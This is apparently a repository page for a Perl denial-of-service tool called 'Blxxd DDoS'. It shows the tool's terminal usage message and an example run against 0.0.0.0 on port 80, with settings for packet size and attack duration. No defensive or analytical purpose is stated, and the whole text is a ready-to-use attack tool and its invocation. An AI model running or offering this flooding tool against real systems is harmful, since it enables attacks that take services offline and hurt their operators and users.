 Blxxded@BlxxdTxxls » perl DDoS-Perl.pl
BLXXD DDOS
» Correct usage: perl BlxxdDDoS.pl [IP] [Port] [Packets] [Time]
» Port: Use a random port between 1 and 65535.
» Packets: Use a random number between 64 and 1024 random packets.
» Time: In seconds.
» Example: perl BlxxdDDoS.pl 0.0.0.0 80 100 30
Blxxded@BlxxdTxxls » perl DDoS-Perl.pl 0.0.0.0 80 100 30
BLXXD DDOS
BlxxdDDoS » Attacking the IP 0.0.0.0 at port 80 with 100 bytes packets for 30 second(s)